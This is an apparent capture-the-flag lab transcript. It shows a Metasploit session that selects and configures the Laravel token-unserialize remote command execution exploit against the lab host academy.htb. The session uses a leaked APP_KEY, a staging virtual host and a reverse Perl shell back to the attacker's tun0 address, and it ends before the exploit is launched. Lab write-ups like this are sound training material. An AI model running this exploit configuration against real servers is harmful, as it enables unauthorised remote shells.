 msf6 > search laravel
Matching Modules
================
#  Name                                             Disclosure Date  Rank       Check  Description
-  ----                                             ---------------  ----       -----  -----------
0  exploit/unix/http/laravel_token_unserialize_exec  2018-08-07       excellent  Yes    PHP Laravel Framework token Unserialize Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/http/laravel_token_unserialize_exec
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
APP_KEY                     no        The base64 encoded APP_KEY string from the .env file
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Path to target webapp
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set rhosts academy.htb
rhosts => academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set lhost tun0
lhost => 10.10.14.24
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set vhost dev-staging-01.academy.htb
vhost => dev-staging-01.academy.htb
Home
KALI
BY OFFENSIVE SECUR